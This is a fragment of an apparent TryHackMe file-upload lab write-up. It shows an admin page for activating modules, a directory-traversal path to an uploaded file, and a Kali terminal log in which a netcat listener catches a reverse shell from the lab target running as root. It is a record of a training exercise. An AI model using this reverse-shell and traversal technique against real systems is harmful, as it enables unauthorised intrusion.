 http://jewel.uploadvulns.thm/admin/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme CyberChef
Admin Page
As a reminder: use this form to activate modules from the /modules directory.
../content/TLZ.jpg
┌──(kali㉿kali)-[~]
└─$ sudo vim /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo vim /etc/hosts
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.118.12] 49258
whoami
root